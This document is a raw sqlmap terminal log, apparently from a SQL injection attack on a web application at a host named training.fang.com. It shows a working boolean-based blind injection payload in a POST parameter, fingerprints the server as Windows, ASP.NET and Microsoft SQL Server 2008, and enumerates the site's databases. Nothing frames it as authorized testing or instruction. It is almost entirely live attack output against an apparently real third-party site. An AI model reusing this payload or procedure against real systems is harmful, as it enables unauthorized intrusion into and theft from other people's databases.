 [*] starting at 10:37:27
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q] Y
[10:37:28] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:37:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: category=&isbuy=&keyword=&level=1 AND 2499=2499
---
[10:37:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[10:37:28] [INFO] fetching database names
[10:37:28] [INFO] fetching number of databases
[10:37:28] [INFO] resumed: 3
[10:37:28] [INFO] retrieving the length of query output
[10:37:28] [INFO] resumed: 6
[10:37:28] [INFO] resumed: master
[10:37:28] [INFO] retrieving the length of query output
[10:37:28] [INFO] resumed: 6
[10:37:28] [INFO] retrieved: ______
[10:37:29] [WARNING] reflective value(s) found and filtering out
[10:37:33] [INFO] retrieved: tempdb
[10:37:33] [INFO] retrieving the length of query output
[10:37:33] [INFO] retrieved: 8
[10:37:43] [INFO] retrieved: training
available databases [3]:
[*] master
[*] tempdb
[*] training
[10:37:43] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/training.fang.com'